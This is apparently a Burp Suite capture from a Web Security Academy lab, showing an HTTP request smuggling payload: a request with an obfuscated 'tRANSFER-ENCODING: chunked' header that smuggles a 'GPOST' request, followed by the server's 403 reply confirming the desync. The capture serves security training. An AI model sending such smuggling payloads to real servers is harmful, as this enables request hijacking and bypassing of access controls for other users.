 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aac00e104383bcc8093b784003d004c.web-security-academy.net \r \n
3 Accept-Encoding: gzip, deflate, br \r \n
4 Accept: */* \r \n
5 Accept-Language: en-US;q=0.9,en;q=0.8 \r \n
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
\r \n
7 Connection: close \r \n
8 Cache-Control: max-age=0 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
0 Content-length: 3 \r \n
1 tRANSFER-ENCODING: chunked \r \n
2 \r \n
3 5c \r \n
4 GPOST / HTTP/1.1 \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 15 \r \n
7 \r \n
8 x=1 \r \n
9 0 \r \n
20 \r \n
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Selection 92 (0x5c)
Selected text
GPOST / HTTP/1.1 \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
GPOST / HTTP/1.1 \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel Apply changes
Inspector
Notes